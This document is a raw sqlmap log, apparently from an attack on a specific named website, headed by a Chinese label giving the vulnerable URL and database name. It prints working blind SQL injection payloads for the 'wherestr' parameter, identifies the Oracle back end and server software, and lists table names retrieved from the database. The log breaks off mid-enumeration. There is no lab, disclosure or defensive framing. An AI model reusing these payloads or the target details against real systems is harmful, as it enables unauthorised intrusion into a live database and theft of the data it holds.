 注入地址:http://gl.nxajz.com.cn/gcgl/gcyl/gcxxylList.jsp?wherestr=jddwid=159887
数据库名:AJXT
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 23:21:01
[23:21:01] [INFO] using 'C:\Documents and Settings\Administrator\桌面\rar\output
\gl.nxajz.com.cn\session' as session file
[23:21:01] [INFO] resuming back-end DBMS 'oracle' from session file
[23:21:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: wherestr
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wherestr=jddwid=159887) AND 1747=1747 AND (1100=1100
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: wherestr=jddwid=159887) AND 9749=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)|
|CHR(109)||CHR(74)||CHR(106),5) AND (4262=4262
---
[23:21:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.2.4
back-end DBMS: Oracle
[23:21:02] [INFO] fetching tables for database: AJXT
[23:21:02] [INFO] fetching number of tables for database 'AJXT'
[23:21:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:21:02] [INFO] retrieved: 157
[23:21:17] [INFO] retrieved: T_WRTMESSAGE_DETAIL
[23:23:12] [INFO] retrieved: T_XT_GNS
[23:23:58] [INFO] retrieved: T_XT_GW_JS
[23:24:35] [INFO] retrieved: VERSION_FILE
[23:25:50] [INFO] retrieved: YCJS_SGXKXX
[23:27:04] [INFO] retrieved: YCJS_ZBXX
[23:27:41] [INFO] retrieved: AJ_GCXX_XB3MX
[23:29:08] [INFO] retrieved: AJ_QZJX_TJZL
[23:30:14] [INFO] retrieved: AJ_RYTJ
[23:30:49] [INFO] retrieved: AJ_RYXX_RYZS
[23:31:45] [INFO] retrieved: AJ_RYXX_ZSXX
[23:32:26] [INFO] retrieved: AJ_RYZJ
[23:32:49] [INFO] retrieved: AJ_SLRYBM
[23:33:31] [INFO] retrieved: AJ_TZRYPXB
[INFO] retrieved: